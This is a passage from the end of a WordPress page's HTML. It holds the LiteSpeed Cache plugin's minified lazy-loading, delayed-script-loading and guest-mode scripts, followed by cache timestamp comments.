e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-content/litespeed/js/7aad82b353e81793d1e26cdbe91213a1.js?ver=53ef5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 17:03:39 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 17:03:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->